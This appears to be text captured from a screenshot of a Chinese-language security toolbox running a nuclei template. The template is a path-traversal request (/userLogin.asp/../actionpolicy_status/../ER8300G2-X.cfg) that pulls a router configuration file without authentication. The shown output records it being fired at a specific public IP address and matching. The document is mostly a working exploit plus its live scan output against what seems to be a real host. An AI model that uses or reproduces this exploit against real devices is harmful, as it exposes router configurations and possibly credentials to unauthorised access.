 E:\zss\windows x64 0.6.0\在线工具箱v0.6.0公测版\storage\nuclei\nuclei.exe -v -t C:\Users\ROG\AppData\Local\Temp\nuclei10351213300598833491.yaml -u https://222.90.10.137:8585/
Execute
Copy Template to Clipboard
保存
Template
2
3 info:
4 name: Template Name
5 author: KIK1
6 severity: info
7 description: description
8 reference:
9 - https://
0 tags: tags
1
2 http:
3 - raw:
4 - |+
5 GET /userLogin.asp/../actionpolicy_status/../ER8300G2-X.cfg HTTP/1.1
6 Host: {{Hostname}}
7 Cache-Control: max-age=0
8 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Microsoft Edge";v="126"
9 Sec-Ch-Ua-Mobile: ?0
0 Sec-Ch-Ua-Platform: "Windows"
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
4 Sec-Fetch-Site: none
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Priority: u=0, i
1 Connection: close
2
输出
v3.1.3
projectdiscovery.io
[VER] Started metrics server at localhost:9092
[WRN] Found 30 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.1.3 (outdated)
[INF] Current nuclei-templates version: v9.9.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 75
[INF] Templates loaded for current scan: 1
[WRN] Executing 1 unsigned templates. Use with caution.
[INF] Targets loaded for current scan: 1
[VER] [template-id] Sent HTTP request to https://222.90.10.137:8585/userLogin.asp/../actionpolicy_status/../ER8300G2-X.cfg
[template-id] [http] [info] https://222.90.10.137:8585/userLogin.asp/../actionpolicy_status/../ER8300G2-X.cfg
The process exited with code 0